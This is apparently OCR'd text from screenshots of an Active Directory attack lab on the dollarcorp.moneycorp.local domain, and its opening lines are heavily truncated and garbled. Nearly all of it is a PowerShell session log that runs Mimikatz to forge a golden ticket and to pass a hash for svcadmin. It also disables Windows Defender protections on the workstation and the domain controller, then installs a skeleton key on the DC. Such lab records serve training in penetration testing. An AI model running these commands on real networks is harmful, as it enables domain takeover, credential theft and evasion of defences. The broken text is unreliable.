 Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /krbtgt:ff46a9d8bd6
ikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
* Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
> http://pingcastle.com / http://mysmartlogon.com ***/
hell) # kerberos::golden /user:Administ
inistrator
larcorp.moneycorp.local (DOLLARCORP)
-5-21-1874506631-3219952063-538504511
2
6a9d8bd66c6efd77603da26796f35 - rc4_hma
12/2020 9:35:48 PM ; 11/13/2020 7:35:48
Pass The Ticket **
d
t generated
t encrypted
rated
or 'Administrator @ dollarcorp.moneycor
$sess = New-PSSession -ComputerName dc
[dcorp-dc.dollarcorp.moneycorp.local]
SSession -ComputerName dcorp-dc.dollarc
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
nfo : OpenError: (System.Manag
ifiedErrorId : 1332,PSSessionOpenFailed
Invoke-Mimikatz -Command '"sekurlsa::p
ikatz 2.1.1 (x64) built on Nov 29 2018
La Vie, A L'Amour" - (oe.eo) ** Kitten
* Benjamin DELPY `gentilkiwi` ( benjami
> http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent
> http://pingcastle.com / http://mysm
hell) # sekurlsa::pth /user:svcadmin /d
min
rcorp.moneycorp.local
shell.exe
50264b74508085d82c69794a4d8
s is now R/W
01793198 (00000000:1de8c1ae)
data copy @ 00000252A654E2B0 : OK !
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Windows\system32> Set-MpPreference -DisableIOAVProtection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
PS C:\Windows\system32> cd \ad\tools
PS C:\ad\tools> $sess = New-PSSession dcorp-dc.dollarcorp.moneycorp.local
PS C:\ad\tools> $sess
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
1 Session1 dcorp-dc.dol... RemoteMachine Opened Microsoft.PowerShell Available
PS C:\ad\tools> Enter-PSSession -Session $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> Set-MpPreference -disableRealtimeMonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> Set-MpPreference -disableIOAVProtection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> exit
PS C:\ad\tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\tools> Invoke-Command -FilePath C:\AD\Tools\Invoke-Mimikatz.ps1 -Session $sess
PS C:\ad\tools> Enter-PsSession $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> _